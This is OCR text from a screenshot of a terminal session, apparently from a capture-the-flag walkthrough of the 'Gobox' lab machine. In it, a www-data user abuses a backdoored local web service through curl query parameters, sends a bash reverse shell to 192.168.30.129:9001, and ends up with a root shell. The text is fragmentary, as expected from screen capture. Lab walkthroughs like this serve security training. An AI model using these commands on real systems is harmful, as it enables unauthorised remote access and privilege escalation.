 Applications Places System Wed Aug 25, 22:49
root@gibson
File Edit View Search Terminal Help
www-data@gobox:/opt/website$ vim
www-data@gobox:/opt/website$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@gobox:/opt/website$ exit
exit
Press ENTER or type command to continue
www-data@gobox:/opt/website$
www-data@gobox:/opt/website$ curl -g "http://127.0.0.1:8000/?ippsec.run[bash]"
curl: (52) Empty reply from server
www-data@gobox:/opt/website$ curl -g "http://127.0.0.1:8000/?ippsec.run[bash -c 'bash -i >& /dev/tcp/192.168.30.129/9001 0>&1']"
curl: (52) Empty reply from server
www-data@gobox:/opt/website$ curl -g "http://127.0.0.1:8000/?ippsec.run[bash -c 'bash -i >& /dev/tcp/192.168.30.129/9001 0>&1']"
bash: connect: Connection refused
bash: /dev/tcp/192.168.30.129/9001: Connection refused
www-data@gobox:/opt/website$
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swap.img
sys
tmp
usr
var
root@gobox:/# exit
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$
[0] 0:bash 1:bash 2:bash 3:bash* 4:bash- "parrot" 22:49 25-Aug-21